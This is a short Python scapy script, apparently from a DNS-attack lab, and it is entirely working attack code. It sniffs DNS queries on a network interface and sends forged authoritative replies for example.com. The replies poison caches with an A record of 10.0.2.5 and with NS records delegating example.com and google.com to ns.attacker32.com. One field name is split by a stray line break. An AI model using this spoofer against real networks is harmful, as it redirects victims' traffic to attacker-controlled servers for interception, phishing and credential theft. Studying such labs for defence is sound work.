 #!/usr/bin/env python3
from scapy.all import *

def spoof_dns(pkt):
    if (DNS in pkt and 'example.com' in pkt[DNS].qd.qname.decode('utf-8')):
        ip = IP(dst=pkt[IP].src, src=pkt[IP].dst)
        udp = UDP(dport=pkt[UDP].sport, sport=53)
        Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type='A', ttl=259200, rdata='10.0.2.5')
        NSsec1=DNSRR(rrname='example.com',type='NS',ttl=259200,rdata='ns.attacker32.com')
        NSsec2 = DNSRR(rrname='google.com', type='NS',ttl=259200, rdata='ns.attacker32.com')
        # Construct the DNS packet
        dns = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, rd=0, qr=1, qdcount=1, ancount=1, nsc
ount=2, arcount=0,an=Anssec,ns=NSsec1/NSsec2)
        spoofpkt = ip/udp/dns
        send(spoofpkt)
f = 'udp and dst port 53'
pkt = sniff(iface='br-ade9e88e452a', filter=f, prn=spoof_dns)